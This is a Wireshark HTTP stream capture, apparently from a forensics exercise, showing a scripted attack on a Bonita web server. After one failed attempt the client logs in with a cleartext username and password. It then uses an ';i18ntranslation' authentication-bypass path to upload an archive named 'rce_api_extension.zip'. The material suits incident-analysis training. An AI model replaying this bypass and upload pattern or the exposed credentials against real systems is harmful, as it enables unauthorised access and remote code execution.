 Wireshark · Follow HTTP Stream (tcp.stream eq 1092) · meerkat.pcap
POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 39
username=install&password=install&_l=en
HTTP/1.1 401
Content-Length: 0
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/loginservice HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Cookie: x=x
Content-Length: 59
username=seb.broom%40forela.co.uk&password=g0vernm3nt&_l=en
HTTP/1.1 204
Set-Cookie: bonita.tenant=1; SameSite=Lax
Set-Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; Path=/bonita; HttpOnly; SameSite=Lax
Set-Cookie: X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; Path=/bonita; SameSite=Lax
Set-Cookie: BOS_Locale=en; Path=/; SameSite=Lax
Date: Thu, 19 Jan 2023 15:35:04 GMT
Keep-Alive: timeout=20
Connection: keep-alive
POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2509707959b; bonita.tenant=1; BOS_Locale=en
Content-Length: 15163
Content-Type: multipart/form-data; boundary=cb15c93cad4566f30232d5ecac68b23a
--cb15c93cad4566f30232d5ecac68b23a
Content-Disposition: form-data; name="file"; filename="rce_api_extension.zip"
Content-Type: application/octet-stream
PK..
......K.T............  ...META-INF/PK..
......K.T................META-INF/maven/PK..
......K.T............$...META-INF/maven/com.company.rest.api/PK..
......K.T............8...META-INF/maven/com.company.rest.api/resourceNameRestAPI/PK..